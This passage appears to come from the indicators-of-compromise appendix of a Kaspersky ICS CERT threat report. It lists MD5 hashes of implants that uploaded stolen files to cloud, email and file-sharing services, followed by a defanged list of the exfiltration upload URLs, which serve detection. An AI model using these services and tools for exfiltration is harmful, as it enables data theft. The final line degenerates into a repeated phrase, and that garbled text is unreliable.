### **Stack of implants used to upload files to Dropbox**

#### **MD5**



## **Tool used to upload files to Yandex Disk**

**MD5**

5C3A88073824A1BCE4359A7B69ED0A8D (AuditSvc.exe)

#### **Tool used to upload files to temporary file sharing services**

#### **MD5**

8BA9EE9FD6BD4B9304F7FB868CE975D8 (transfer.exe)

### **IP/URL**

img[.]onl/api/upload.php litterbox.catbox[.]moe/resources/internals/api.php imgbb[.]com transfer[.]sh share.schollz[.]com 0x0[.]st/ tinyimg[.]io/upload

gifyu[.]com/ imgshare[.]io imgpile[.]com/ zippyimage[.]com extraimage[.]info upload.picpaste[.]me imgurupload[.]org sm[.]ms/api/v2/upload easycaptures[.]com/upload\_file\_new.php

#### **Implant used to upload files via the Yandex email service**

#### **MD5**

971B0687C8281778B28721239801084E (qclite.dll)

# <span id="page-14-0"></span>**Appendix II – MITRE ATT&CK Mapping**

The table below contains all the TTPs identified in the analysis of the activity described in this report.







#### Kaspersky Industrial Control Systems Cyber Emergency Response Team (Kaspersky ICS CERT)

is a global project of Kaspersky aimed at coordinating the efforts of automation system vendors, industrial facility owners and operators, and IT security researchers to protect industrial enterprises from cyberattacks. Kaspersky ICS CERT devotes its efforts primarily to identifying potential and existing threats that target industrial automation systems and the industrial internet of things.

[Kaspersky ICS CERT](https://ics-cert.kaspersky.com/) in the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the s